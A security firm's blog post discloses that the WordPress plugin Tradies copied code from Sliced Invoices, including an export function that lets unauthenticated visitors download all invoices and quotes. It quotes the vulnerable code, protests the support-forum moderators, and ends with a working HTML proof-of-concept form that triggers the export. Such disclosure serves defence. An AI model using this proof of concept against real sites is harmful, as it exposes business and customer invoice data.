WordPress Plugin Copies Security Vulnerabilities From Another Plugin
When it comes to insecure code in WordPress plugins, beyond insecure code written by the developers, we often find that the developers have included code created by others without reviewing its security first (that even has been the case with popular security plugins). Recently multiple security issues were fixed in the plugin Sliced Invoices, while looking into that we found that plugin Tradies has copied a significant amount of code from that plugin and still contains those vulnerabilities, so significant that if you try to activate Tradies with Sliced Invoices already activated (or vice versa) it won’t work because a class name is reused. While that is permitted by the GPL, there isn’t a copyright statement indicating the source of the code (which isn’t the first time we have seen that done with copied code).
As an example of the insecure code copied, let’s take a look at the code to handle exporting the plugin’s quotes and invoices.
The plugin registers the function export_csv_full() to run during admin_init, which makes it accessible to even those not logged in to WordPress:
214 | $this->loader->add_action( 'admin_init', $plugin_admin, 'export_csv_full' ); |
The only check done before permitting an export to be done what that the POST input “csv_exporter_type” exists:
2452 2453 2454 2455 2456 2457 | public function export_csv_full() { // Do the checks if ( ! isset( $_POST['csv_exporter_type'] ) ) { return; } |
So anyone can export those quotes and invoices.
With the security reviews of plugins we do as part of our main service and as well as a separate service, we would have identified this issue as one of the checks we do is of the security of export functionality in the plugin since we have frequently found that to be insecure in plugins.

WordPress Causes Full Disclosure
Due to the moderators of the WordPress Support Forum’s continued inappropriate behavior we are full disclosing vulnerabilities in protest until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. You can notify the developer of this issue on the forum as well. Hopefully the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information, can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
The following proof of concept will export all the plugin’s invoices.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-post.php" method="POST"> <input type="hidden" name="csv_exporter_type" value="tradies_invoice" /> <input type="submit" value="Submit" /> </form> </body> </html>